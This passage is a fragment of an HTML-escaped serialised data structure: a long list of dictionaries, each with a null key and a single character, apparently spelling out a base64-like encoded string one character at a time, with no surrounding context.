&#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, 